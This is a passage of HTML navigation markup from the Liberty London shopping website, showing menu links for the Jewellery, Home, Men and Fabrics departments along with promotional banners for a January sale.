            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
